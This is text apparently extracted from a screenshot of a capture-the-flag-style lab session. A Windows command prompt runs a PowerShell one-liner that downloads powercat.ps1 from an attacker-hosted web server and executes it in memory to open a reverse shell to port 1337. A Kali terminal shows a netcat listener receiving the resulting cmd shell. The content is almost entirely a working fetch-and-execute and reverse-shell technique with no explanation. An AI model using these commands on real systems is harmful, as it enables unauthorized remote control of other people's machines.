 FreeRDP: 10.10.31.53
Directory listing for /
Not secure
10.11.97.59:8080
Directory listing for /
.git/
LICENSE.txt
powercat.ps1
README.md
Command Prompt - powershell  -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.97.59:8080/powercat.ps1');powercat -c 10.11....
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.97.59:8080/powercat.ps1');
powercat -c 10.11.97.59 -p 1337 -e cmd"
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.11.97.59] from 10.10.31.53 [10.10.31.53] 50149
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>